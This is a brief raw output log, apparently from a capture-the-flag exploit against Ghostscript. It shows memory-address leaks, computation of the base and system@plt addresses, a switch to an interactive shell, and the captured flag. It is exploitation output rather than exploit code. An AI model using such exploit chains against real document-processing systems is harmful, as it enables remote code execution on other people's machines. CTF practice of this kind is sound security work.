 GS>
line 133 sent
Found leak: 0x000055D62A3E343F
BCPE stream: 0x55D62A3E32C8
Start of read cursor -1 : 0x55D62A3E3337
Proc 0x55D62A3E3388
Found leak proc: 0x000055D626FACC80
GS<3>
line 134 sent
GS<3>
line 135 sent
Base r-x: 0x55D626E93000
GS<3>
line 136 sent
GS<3>
line 137 sent
system@plt: 0x55D626E94814
GS<3>
line 138 sent
GS<3>
line 139 sent
process : 0x55D62A3E33AF
GS<3>
line 140 sent
GS<3>
line 141 sent
GS<1>
line 142 sent
line 143 sent
[*] Switching to interactive mode
cat flag
rwctf{Gh05tscr1Pt_wEave5_1ts_maGiC}